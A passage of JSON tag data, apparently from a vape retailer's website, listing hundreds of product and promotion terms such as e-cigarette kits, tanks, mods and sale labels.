battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe 